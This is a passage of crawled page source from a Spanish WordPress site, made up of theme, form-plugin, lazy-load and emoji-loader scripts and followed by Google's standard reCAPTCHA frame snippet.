var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Siguiente","previous":"Anterior"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/elements/nectar-blog.js" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Cargando\u2026","noResultsText":"No se han encontrado resultados","noChoicesText":"No hay opciones para elegir","uniqueItemText":"Solo pueden a\u00f1adirse valores \u00fanicos","customAddItemText":"Solo pueden a\u00f1adirse valores que coincidan con condiciones espec\u00edficas"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sinturbulencias.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sinturbulencias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/www.sinturbulencias.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.sinturbulencias.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.550 seconds, on 24 December, 2025 @ 4:21 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VeItJ5DgfWRE1kW-2LpCoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766550078118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>